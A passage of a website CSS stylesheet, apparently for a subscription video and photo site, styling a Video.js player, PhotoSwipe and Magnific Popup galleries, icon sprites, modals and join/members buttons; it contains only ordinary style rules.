	text-shadow: 0.05em 0.05em 0.1em #000;
	text-align: center;
	vertical-align: middle;
	position: absolute;
	top: 50%;
	margin-top: -0.5em;
	width: 100%
}

.vjs-error-display div {
	position: absolute;
	font-size: 1.4em;
	text-align: center;
	bottom: 1em;
	right: 1em;
	left: 1em
}

.vjs-error-display a,
.vjs-error-display a:visited {
	color: #F4A460
}

.vjs-loading-spinner {
	display: none;
	position: absolute;
	top: 50%;
	left: 50%;
	font-size: 4em;
	line-height: 1;
	width: 1em;
	height: 1em;
	margin-left: -0.5em;
	margin-top: -0.5em;
	opacity: 0.75;
	-webkit-animation: spin 1.5s infinite linear;
	-moz-animation: spin 1.5s infinite linear;
	-o-animation: spin 1.5s infinite linear;
	animation: spin 1.5s infinite linear
}

.video-js.vjs-error .vjs-loading-spinner {
	display: none !important;
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none
}

.vjs-default-skin .vjs-loading-spinner:before {
	content: "\e01e";
	font-family: VideoJS;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	text-align: center;
	text-shadow: 0em 0em 0.1em #000
}

@-moz-keyframes spin {
	0% {
		-moz-transform: rotate(0deg)
	}
	100% {
		-moz-transform: rotate(359deg)
	}
}

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg)
	}
}

@-o-keyframes spin {
	0% {
		-o-transform: rotate(0deg)
	}
	100% {
		-o-transform: rotate(359deg)
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg)
	}
	100% {
		transform: rotate(359deg)
	}
}

.vjs-default-skin .vjs-menu-button {
	float: right;
	cursor: pointer
}

.vjs-default-skin .vjs-menu {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0em;
	width: 0em;
	height: 0em;
	margin-bottom: 3em;
	border-left: 2em solid transparent;
	border-right: 2em solid transparent;
	border-top: 1.55em solid #000000;
	border-top-color: rgba(7, 40, 50, 0.5)
}

.vjs-default-skin .vjs-menu-button .vjs-menu .vjs-menu-content {
	display: block;
	padding: 0;
	margin: 0;
	position: absolute;
	width: 10em;
	bottom: 1.5em;
	max-height: 15em;
	overflow: auto;
	left: -5em;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7);
	-webkit-box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2);
	-moz-box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2);
	box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2)
}

.vjs-default-skin .vjs-menu-button:hover .vjs-menu {
	display: block
}

.vjs-default-skin .vjs-menu-button ul li {
	list-style: none;
	margin: 0;
	padding: 0.3em 0 0.3em 0;
	line-height: 1.4em;
	font-size: 1.2em;
	text-align: center;
	text-transform: lowercase
}

.vjs-default-skin .vjs-menu-button ul li.vjs-selected {
	background-color: #000
}

.vjs-default-skin .vjs-menu-button ul li:focus,
.vjs-default-skin .vjs-menu-button ul li:hover,
.vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus,
.vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover {
	outline: 0;
	color: #111;
	background-color: #ffffff;
	background-color: rgba(255, 255, 255, 0.75);
	-webkit-box-shadow: 0 0 1em #ffffff;
	-moz-box-shadow: 0 0 1em #ffffff;
	box-shadow: 0 0 1em #ffffff
}

.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title {
	text-align: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 2em;
	padding: 0;
	margin: 0 0 0.3em 0;
	font-weight: bold;
	cursor: default
}

.vjs-default-skin .vjs-subtitles-button:before {
	content: "\e00c"
}

.vjs-default-skin .vjs-captions-button:before {
	content: "\e008"
}

.vjs-default-skin .vjs-captions-button:focus .vjs-control-content:before,
.vjs-default-skin .vjs-captions-button:hover .vjs-control-content:before {
	-webkit-box-shadow: 0 0 1em #ffffff;
	-moz-box-shadow: 0 0 1em #ffffff;
	box-shadow: 0 0 1em #ffffff
}

.video-js {
	background-color: #000;
	position: relative;
	padding: 0;
	font-size: 10px;
	vertical-align: middle;
	font-weight: normal;
	font-style: normal;
	font-family: Arial, sans-serif;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.video-js .vjs-tech {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.video-js:-moz-full-screen {
	position: absolute
}

body.vjs-full-window {
	padding: 0;
	margin: 0;
	height: 100%;
	overflow-y: auto
}

.video-js.vjs-fullscreen {
	position: fixed;
	overflow: hidden;
	z-index: 1000;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	_position: absolute
}

.video-js:-webkit-full-screen {
	width: 100% !important;
	height: 100% !important
}

.video-js.vjs-fullscreen.vjs-user-inactive {
	cursor: none
}

.vjs-poster {
	background-repeat: no-repeat;
	background-position: 50% 50%;
	background-size: contain;
	cursor: pointer;
	height: 100%;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%
}

.vjs-poster img {
	display: block;
	margin: 0 auto;
	max-height: 100%;
	padding: 0;
	width: 100%
}

.video-js.vjs-using-native-controls .vjs-poster {
	display: none
}

.video-js .vjs-text-track-display {
	text-align: center;
	position: absolute;
	bottom: 4em;
	left: 1em;
	right: 1em
}

.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
	bottom: 1em
}

.video-js .vjs-text-track {
	display: none;
	font-size: 1.4em;
	text-align: center;
	margin-bottom: 0.1em;
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.5)
}

.video-js .vjs-subtitles {
	color: #fff
}

.video-js .vjs-captions {
	color: #fc6
}

.vjs-tt-cue {
	display: block
}

.vjs-default-skin .vjs-hidden {
	display: none
}

.vjs-lock-showing {
	display: block !important;
	opacity: 1;
	visibility: visible
}

.vjs-no-js {
	padding: 20px;
	color: #ccc;
	background-color: #333;
	font-size: 18px;
	font-family: Arial, sans-serif;
	text-align: center;
	width: 300px;
	height: 150px;
	margin: 0px auto
}

.vjs-no-js a,
.vjs-no-js a:visited {
	color: #F4A460
}

.vjs-default-skin .vjs-resolutions-button {
	width: 5em;
	cursor: pointer !important
}

.vjs-default-skin .vjs-resolutions-button .vjs-control-content:before {
	font-family: VideoJS;
	font-size: 1.5em;
	line-height: 2em;
	content: "\e600";
	width: 17px;
	height: 17px;
	margin: 0.5em auto 0
}

.vjs-default-skin .vjs-control-content:hover:before {
	text-shadow: 0em 0em 1em #FFF
}

.vjs-thumbnail {
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	FILTER: alpha(Opacity=0);
	transition: opacity .2s ease;
	-webkit-transition: opacity .2s ease;
	-moz-transition: opacity .2s ease;
	-mz-transition: opacity .2s ease
}

.vjs-progress-control:hover .vjs-thumbnail,
.vjs-progress-control.fake-active .vjs-thumbnail,
.vjs-progress-control:active .vjs-thumbnail {
	opacity: 1;
	FILTER: alpha(Opacity=1)
}

.vjs-progress-control:hover .vjs-thumbnail:hover,
.vjs-progress-control:active .vjs-thumbnail:active {
	opacity: 0;
	FILTER: alpha(Opacity=0)
}

body.ps-active {
	-webkit-text-size-adjust: none;
	overflow: hidden
}

body.ps-active * {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0)
}

body.ps-active *:focus {
	outline: 0
}

div.ps-document-overlay {
	background: #000
}

div.ps-viewport {
	background: #000;
	cursor: pointer
}

div.ps-zoom-pan-rotate {
	background: #000
}

div.ps-slider-item-loading {
	background: url(images/photoswipe-loader.gif) no-repeat center center
}

div.ps-caption {
	background: #000000;
	background: -moz-linear-gradient(top, #303130 0%, #000101 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #303130), color-stop(100%, #000101));
	border-bottom: 1px solid #42403f;
	color: #ffffff;
	font-size: 13px;
	font-family: "Lucida Grande", Helvetica, Arial, Verdana, sans-serif;
	text-align: center
}

div.ps-caption-bottom {
	border-top: 1px solid #42403f;
	border-bottom: none
}

div.ps-caption-content {
	padding: 13px
}

div.ps-toolbar {
	background: #000000;
	background: -moz-linear-gradient(top, #303130 0%, #000101 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #303130), color-stop(100%, #000101));
	border-top: 1px solid #42403f;
	color: #ffffff;
	font-size: 13px;
	font-family: "Lucida Grande", Helvetica, Arial, Verdana, sans-serif;
	text-align: center;
	height: 44px;
	display: table;
	table-layout: fixed
}

div.ps-toolbar-top {
	border-bottom: 1px solid #42403f;
	border-top: none
}

div.ps-toolbar-close,
div.ps-toolbar-previous,
div.ps-toolbar-next,
div.ps-toolbar-play {
	cursor: pointer;
	display: table-cell
}

div.ps-toolbar div div.ps-toolbar-content {
	width: 44px;
	height: 44px;
	margin: 0 auto 0;
	background-image: url(images/photoswipe-icons.png);
	background-repeat: no-repeat
}

div.ps-toolbar-close div.ps-toolbar-content {
	background-position: 0 0
}

div.ps-toolbar-previous div.ps-toolbar-content {
	background-position: -44px 0
}

div.ps-toolbar-previous-disabled div.ps-toolbar-content {
	background-position: -44px -44px
}

div.ps-toolbar-next div.ps-toolbar-content {
	background-position: -132px 0
}

div.ps-toolbar-next-disabled div.ps-toolbar-content {
	background-position: -132px -44px
}

div.ps-toolbar-play div.ps-toolbar-content {
	background-position: -88px 0
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
	div.ps-toolbar div div.ps-toolbar-content {
		-webkit-background-size: 176px 88px;
		background-image: url(images/photoswipe-icons@2x.png)
	}
}

.address {
	background: url("[data-uri]") no-repeat center center;
	width: 408px;
	height: 24px
}

.phone {
	background: url("[data-uri]") no-repeat top left;
	width: 230px;
	height: 24px
}

label.cssmodal {
	cursor: pointer
}

.checker:checked+.modal {
	display: flex
}

.modal {
	display: none;
	justify-content: center;
	align-items: center;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.4);
	z-index: 500
}

.modal-body {
	text-align: left;
	width: 310px;
	background-color: #fff;
	border-radius: 4px;
	padding: 5px
}

.modal-content {
	padding: 5px
}

.modal-footer {
	text-align: center;
	overflow: hidden
}

.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20001;
	overflow: hidden;
	position: fixed;
	background: #0b0b0b;
	opacity: 0.8;
	filter: alpha(opacity=80)
}

.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20002;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle
}

.mfp-align-top .mfp-container:before {
	display: none
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 20004
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto
}

.mfp-ajax-cur {
	cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
	cursor: auto
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none
}

.mfp-loading.mfp-figure {
	display: none
}

.mfp-hide {
	display: none !important
}

.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 20003
}

.mfp-preloader a {
	color: #CCC
}

.mfp-preloader a:hover {
	color: #FFF
}

.mfp-s-ready .mfp-preloader {
	display: none
}

.mfp-s-error .mfp-content {
	display: none
}

button.mfp-close,
button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 20005;
	-webkit-box-shadow: none;
	box-shadow: none
}

button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: 0.65;
	filter: alpha(opacity=65);
	padding: 0 0 18px 10px;
	color: #FFF;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace
}

.mfp-close:hover,
.mfp-close:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.mfp-close:active {
	top: 1px
}

.mfp-close-btn-in .mfp-close {
	color: #333
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	font-size: 12px;
	line-height: 18px
}

.mfp-arrow {
	position: absolute;
	opacity: 0.65;
	filter: alpha(opacity=65);
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
	margin-top: -54px
}

.mfp-arrow:hover,
.mfp-arrow:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: 0.7
}

.mfp-arrow-left {
	left: 0
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
	border-right: 17px solid #FFF;
	margin-left: 31px
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F
}

.mfp-arrow-right {
	right: 0
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
	border-left: 17px solid #FFF;
	margin-left: 39px
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
	border-left: 27px solid #3F3F3F
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px
}

.mfp-iframe-holder .mfp-close {
	top: -40px
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #000
}

img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto
}

.mfp-figure {
	line-height: 0
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444
}

.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px
}

.mfp-figure figure {
	margin: 0
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px
}

.mfp-image-holder .mfp-content {
	max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0
	}
	.mfp-img-mobile img.mfp-img {
		padding: 0
	}
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0
	}
	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px
	}
	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box
	}
	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0
	}
	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px
	}
	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0
	}
}

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75)
	}
	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0
	}
	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%
	}
	.mfp-container {
		padding-left: 6px;
		padding-right: 6px
	}
}

.mfp-ie7 .mfp-img {
	padding: 0
}

.mfp-ie7 .mfp-bottom-bar {
	width: 600px;
	left: 50%;
	margin-left: -300px;
	margin-top: 5px;
	padding-bottom: 5px
}

.mfp-ie7 .mfp-container {
	padding: 0
}

.mfp-ie7 .mfp-content {
	padding-top: 44px
}

.mfp-ie7 .mfp-close {
	top: 0;
	right: 0;
	padding-top: 0
}

.sprite-sprite,
.sprite-bg-title-banner,
.sprite-bg-title-bar,
.sprite-bg-transparent-black,
.sprite-bg-transparent-red,
.sprite-bg-transparent,
.sprite-btn-search,
.sprite-button-black,
.sprite-button-black2,
.sprite-button-red-large,
.sprite-button-red,
.sprite-button-view,
.sprite-control-left,
.sprite-control-right,
.sprite-dot-b,
.sprite-dot,
.sprite-download,
.sprite-flag,
.sprite-ico-close,
.sprite-ico-important,
.sprite-ico-photo,
.sprite-icon-add-fav,
.sprite-icon-category,
.sprite-icon-create,
.sprite-icon-facebook,
.sprite-icon-hd,
.sprite-icon-instagram,
.sprite-icon-latest,
.sprite-icon-models,
.sprite-icon-plan,
.sprite-icon-related,
.sprite-icon-rem-fav,
.sprite-icon-sites,
.sprite-icon-small-models,
.sprite-icon-small-pictures,
.sprite-icon-small-videos,
.sprite-icon-tumblr,
.sprite-icon-twitter,
.sprite-icon-video,
.sprite-icon-youtube,
.sprite-join-ico-apple,
.sprite-join-ico-flv,
.sprite-join-ico-hd,
.sprite-join-ico-nodrm,
.sprite-join-ico-photo,
.sprite-join-ico-satisfaction,
.sprite-join-ico-secure,
.sprite-join-ico-updates,
.sprite-join-ico-zipped,
.sprite-mark-green-big,
.sprite-mark-green,
.sprite-mark-yellow,
.sprite-nav-bar,
.sprite-nav,
.sprite-rating-0,
.sprite-rating-05,
.sprite-rating-1,
.sprite-separator,
.sprite-thumbs,
.sprite-top-bar,
.sprite-zbg-footer,
#topBar,
.features ul li,
.join-features,
.formats ul li,
a.btn-members,
a.btn-members:hover,
a.btn-join,
a.btn-join:hover,
label.btn-view,
a.btn-view,
.btn-red-big,
.btn-red-big:hover,
.btn-black-medium,
.btn-black-medium:hover,
.btn-red-medium,
.btn-red-medium:hover,
#menu-bar,
#topNav li,
#topNav a:hover,
#topNav a,
.btn-search,
.title,
.ico-important,
.ico-close,
.icon-facebook,
.icon-instagram,
.icon-tumblr,
.icon-twitter,
.icon-youtube,
.icon-video,
.icon-models,
.icon-sites,
.icon-categories,
.icon-latest,
.icon-plan,
.icon-create,
.icon-related,
.icon-add-fav,
.icon-rem-fav,
.icon-small-models,
.icon-small-pictures,
.icon-small-videos,
.join-ico-hd,
.join-ico-flv,
.join-ico-apple,
.join-ico-photo,
.join-ico-zipped,
.join-ico-secure,
.join-ico-satisfaction,
.join-ico-updates,
.join-ico-nodrm,
.nav a,
.nav a.current,
.nav a:hover,
.titleBanner-content,
.th-wrapper .th_video_duration,
.th-wrapper .th_photo_count,
.th-wrapper .ico-photo,
.th-wrapper .icon-hd,
.th-wrapper .flag,
.th-wrapper .category-title,
.th-wrapper .preview-title,
.video-info hr,
.video-downloads a,
.bx-wrapper .bx-prev,
.bx-wrapper .bx-next,
.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-next:hover,
.rate input,
.trailer-features,
.footer-text,
#footer {
	background-image: url('images/sprite-s9d610a2ce1.png');
	background-repeat: no-repeat
}

.sprite-bg-title-banner {
	background-position: 0 0
}

.sprite-bg-title-bar {
	background-position: 0 -408px
}

.sprite-bg-transparent-black {
	background-position: 0 -474px
}

.sprite-bg-transparent-red {
	background-position: 0 -954px
}

.sprite-bg-transparent {
	background-position: 0 -1154px
}

.sprite-btn-search {
	background-position: 0 -1184px
}

.sprite-button-black {
	background-position: 0 -1265px
}

.sprite-button-black2 {
	background-position: 0 -1313px
}

.sprite-button-red-large {
	background-position: 0 -1477px
}

.sprite-button-red {
	background-position: 0 -1545px
}

.sprite-button-view {
	background-position: 0 -1593px
}

.sprite-control-left {
	background-position: 0 -1665px
}

.sprite-control-right {
	background-position: 0 -1729px
}

.sprite-dot-b {
	background-position: 0 -1761px
}

.sprite-dot {
	background-position: 0 -1763px
}

.sprite-download {
	background-position: 0 -1764px
}

.sprite-flag {
	background-position: 0 -1814px
}

.sprite-ico-close {
	background-position: 0 -1836px
}

.sprite-ico-important {
	background-position: 0 -1856px
}

.sprite-ico-photo {
	background-position: 0 -1876px
}

.sprite-icon-add-fav {
	background-position: 0 -1892px
}

.sprite-icon-category {
	background-position: 0 -1927px
}

.sprite-icon-create {
	background-position: 0 -1962px
}

.sprite-icon-facebook {
	background-position: 0 -1997px
}

.sprite-icon-hd {
	background-position: 0 -2045px
}

.sprite-icon-instagram {
	background-position: 0 -2072px
}

.sprite-icon-latest {
	background-position: 0 -2120px
}

.sprite-icon-models {
	background-position: 0 -2155px
}

.sprite-icon-plan {
	background-position: 0 -2190px
}

.sprite-icon-related {
	background-position: 0 -2225px
}

.sprite-icon-rem-fav {
	background-position: 0 -2260px
}

.sprite-icon-sites {
	background-position: 0 -2295px
}

.sprite-icon-small-models {
	background-position: 0 -2330px
}

.sprite-icon-small-pictures {
	background-position: 0 -2350px
}

.sprite-icon-small-videos {
	background-position: 0 -2370px
}

.sprite-icon-tumblr {
	background-position: 0 -2390px
}

.sprite-icon-twitter {
	background-position: 0 -2438px
}

.sprite-icon-video {
	background-position: 0 -2486px
}

.sprite-icon-youtube {
	background-position: 0 -2521px
}

.sprite-join-ico-apple {
	background-position: 0 -2569px
}

.sprite-join-ico-flv {
	background-position: 0 -2617px
}

.sprite-join-ico-hd {
	background-position: 0 -2665px
}

.sprite-join-ico-nodrm {
	background-position: 0 -2713px
}

.sprite-join-ico-photo {
	background-position: 0 -2761px
}

.sprite-join-ico-satisfaction {
	background-position: 0 -2809px
}

.sprite-join-ico-secure {
	background-position: 0 -2857px
}

.sprite-join-ico-updates {
	background-position: 0 -2905px
}

.sprite-join-ico-zipped {
	background-position: 0 -2953px
}

.sprite-mark-green-big {
	background-position: 0 -3001px
}

.sprite-mark-green {
	background-position: 0 -3026px
}

.sprite-mark-yellow {
	background-position: 0 -3050px
}

.sprite-nav-bar {
	background-position: 0 -3118px
}

.sprite-nav {
	background-position: 0 -3204px
}

.sprite-rating-0 {
	background-position: 0 -3240px
}

.sprite-rating-05 {
	background-position: 0 -3257px
}

.sprite-rating-1 {
	background-position: 0 -3274px
}

.sprite-separator {
	background-position: 0 -3291px
}

.sprite-thumbs {
	background-position: 0 -3341px
}

.sprite-top-bar {
	background-position: 0 -3437px
}

.sprite-zbg-footer {
	background-position: 0 -3522px
}

body,
html {
    background: #505050;
	color: #ccc;
	overflow-x: hidden;
	
	}

body#join #container {
	position: relative;
	z-index: 0;
	overflow: hidden
}

a {
	color: #CCC;
	background-color: #505050;
	text-decoration: none
	
}

a:hover {
	color: #FFF;
	text-decoration: underline
}

.left {
	float: left
}

.aright {
	text-align: right
}

.aleft {
	text-align: left
}

.justify {
	text-align: justify
}

.rel {
	position: relative
}

.font-size14 {
	font-size: 14px
}

.bl {
	display: block;
	float: left
}

.pure-container-16-9 {
	position: relative;
	height: 0;
	overflow: hidden;
	padding-bottom: 56.25%
}

.pure-container-16-9 img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

.container {
	margin: 0 auto;
	max-width: 1180px
}

.container-header {
	margin: 0 auto;
	max-width: 844px;
	float: left
}

.container-fhg {
	max-width: 1000px;
	margin: 0 auto;
	text-align: center
}

.container-fhg .grey {
	text-align: left;
	background: #2d2d2d;
	padding: 9px
}

.container-fhg a.round {
	-webkit-border-radius: 35px;
	-moz-border-radius: 35px;
	border-radius: 35px;
	background: #000;
	display: inline-block;
	font-size: 28px;
	padding: 20px 30px;
	text-transform: uppercase;
	color: #fff
}

.container-fhg a.round:hover {
	color: #CCC
}

.content-fhg {
	background: #fff;
	border: 1px solid #bebebe;
	padding: 9px
}

.content-fhg-inside {
	padding: 14px;
	background: #f6f8f9;
	border: 1px solid #bebebe;
	text-align: center
}

.content-fhg-inside p {
	text-align: left
}

.NGC {
	font-family: Arial, sans-serif
}

.nowrap {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.clear {
	clear: both;
	display: block
}

.center {
	text-align: center
}

.pure-img-center {
	text-align: center;
	max-width: 100%;
	height: auto
}

.pure-img-right {
	text-align: right;
	max-width: 100%;
	height: auto
}

.join-pad10,
.pad10 {
	padding-top: 10px
}

.pad2 {
	padding: 2px
}

.marg5 {
	margin: 5px
}

.bold {
	font-size: 1.5em;
	letter-spacing: -.03em;
	font-weight: bold;
	margin-right: 10px
}

.join-pad {
	padding-right: 10px
}

.join-form-pad {
	margin: 30px
}

.small-txt {
	font-size: 0.6em
}

.nopadd {
	padding: 10px !important;
	margin: 0px !important
}

.text-red {
	color: #CCC
}

.text-yellow {
	color: #f6ff00
}

.text-white {
	color: #fff
}

.text-black {
	color: #373c3e
}

.error {
	background-color: #f00;
	color: #fff;
	display: block;
	padding: 2px 1px;
	font-weight: bold;
	width: 100%
}

.video-js {
	padding-top: 56.25%
}

.vjs-fullscreen {
	padding-top: 0px
}

.video-js.vjs-fullscreen {
	z-index: 0
}

.vjs-poster {
	position: absolute;
	bottom: 0
}

.vjs-default-skin .vjs-menu-button ul li {
	display: block;
	width: 100%
}

.pure-video {
	position: relative;
	padding-top: 56.25%
}

.pure-video iframe,
.pure-video object,
.pure-video embed,
.pure-video video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

#topBar {
	background-position: 0 -3437px;
	background-repeat: repeat-x;
	margin-bottom: 10px
}

#topBar .logo {
	max-width: 336px
}

.features ul {
	list-style-type: none;
	margin: 6px
}

.features ul li {
	font-size: 0.8em;
	color: #fff;
	background-position: 0 -3050px;
	padding-left: 15px
}

.join-features {
	background-position: 0 -3026px;
	padding-left: 15px;
	font-size: 1.1em
}

.formats ul {
	list-style-type: none;
	margin: 6px
}

.formats ul li {
	color: #000;
	background-position: 0 -3026px;
	padding-left: 15px;
	width: 100%
}

.formats ul.small li {
	background-position: 0 -3030px
}

a.btn-members,
a.btn-join {
	display: block;
	margin: 5% auto;
	color: #fff;
	width: 95%;
	font: normal 1.1em/48px Arial, sans-serif;
	text-shadow: #000 1px 1px 0px;
	letter-spacing: -.05em;
	text-transform: uppercase;
	text-align: center;
	overflow: hidden
}

a.btn-members {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1265px;
	background-repeat: repeat-x
}

a.btn-members:hover {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1217px;
	background-repeat: repeat-x;
	text-decoration: underline;
	color: #fff
}

a.btn-join {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1545px;
	background-repeat: repeat-x
}

a.btn-join:hover {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1361px;
	background-repeat: repeat-x;
	text-decoration: underline;
	color: #fff
}

label.btn-view,
a.btn-view {
	display: block;
	margin: 10px;
	width: 150px;
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1593px;
	background-repeat: repeat-x;
	color: #000;
	text-align: center;
	font: bold 12px/40px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-shadow: #fff 1px 1px 0px;
	float: right
}

a.btn-view:hover {
	color: #CCC
}

.btn-red-big {
	background-position: 0 -1477px;
	height: 68px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b;
	text-align: center;
	text-transform: uppercase;
	max-height: 68px;
	font: bold 36px Arial, Helvetica, sans-serif;
	letter-spacing: -.05em;
	color: #fff;
	clear: both;
	width: 100%;
	white-space: normal
}

.btn-red-big a {
	color: #fff;
	display: block
}

.btn-red-big a:hover {
	color: #fff;
	text-decoration: none
}

.btn-red-big span {
